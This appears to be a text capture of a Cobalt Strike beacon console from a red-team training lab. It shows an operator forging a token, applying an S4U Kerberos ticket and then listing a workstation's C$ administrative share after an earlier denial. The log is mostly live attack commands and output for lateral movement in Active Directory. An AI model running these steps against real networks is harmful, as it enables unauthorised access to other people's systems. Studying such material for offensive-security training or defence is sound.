 Event Log X Beacon 10.10.17.231@3460 X Beacon 10.10.17.25@1588 X Proxy Pivots X Sites X Beacon 10.10.15.
beacon> ls \\wkstn-3.cyberbotic.io\c$
[*] Tasked beacon to list files in \\wkstn-3.cyberbotic.io\c$
[+] host called home, sent: 44 bytes
[-] could not open \\wkstn-3.cyberbotic.io\c$\*: 5
beacon> make_token cyber\nglover fakepass
[*] Tasked beacon to create a token for cyber\nglover
[+] host called home, sent: 40 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\wkstn-3-s4u.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\wkstn-3-s4u.kirbi
[+] host called home, sent: 3042 bytes
beacon> ls \\wkstn-3.cyberbotic.io\c$
[*] Tasked beacon to list files in \\wkstn-3.cyberbotic.io\c$
[+] host called home, sent: 44 bytes
[*] Listing: \\wkstn-3.cyberbotic.io\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/25/2022 11:54:07 $Recycle.Bin
dir 02/10/2022 00:53:39 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 03/01/2022 16:53:03 Program Files
dir 02/09/2022 23:27:57 Program Files (x86)
dir 03/01/2022 16:56:20 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 02/28/2022 09:44:14 System Volume Information
dir 03/01/2022 16:55:03 Users
dir 03/01/2022 16:55:50 Windows
381kb fil 02/01/2022 04:27:04 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
256mb fil 08/31/2022 23:52:19 pagefile.sys
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\bfarmer